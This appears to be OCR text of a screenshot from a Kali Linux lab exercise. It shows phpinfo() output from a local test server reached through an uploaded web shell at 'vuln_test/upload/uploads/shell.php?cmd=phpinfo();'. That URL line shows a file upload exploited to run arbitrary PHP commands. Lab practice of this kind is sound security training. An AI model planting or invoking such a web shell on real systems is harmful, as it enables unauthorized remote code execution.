 192.168.110.11/vuln_test/upload/uploads/shell.php?cmd=phpinfo();
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.4.33
php
System Linux takagi-VirtualBox 5.19.0-40-generic #41~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri Mar 31
16:00:14 UTC 2 x86_64
Build Date Feb 14 2023 18:31:54
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php
/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d
/20-bcmath.ini, /etc/php/7.4/apache2/conf.d/20-bz2.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini,
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php
/7.4/apache2/conf.d/20-dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d
/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php
/7.4/apache2/conf.d/20-gd.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2
/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-intl.ini, /etc/php/7.4/apache2/conf.d/20-json.ini,
/etc/php/7.4/apache2/conf.d/20-mbstring.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php
/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2
/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-
shmop.ini, /etc/php/7.4/apache2/conf.d/20-simplexml.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini,
/etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini, /etc/php
/7.4/apache2/conf.d/20-xmlreader.ini, /etc/php/7.4/apache2/conf.d/20-xmlwriter.ini, /etc/php
/7.4/apache2/conf.d/20-xsl.ini, /etc/php/7.4/apache2/conf.d/20-zip.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902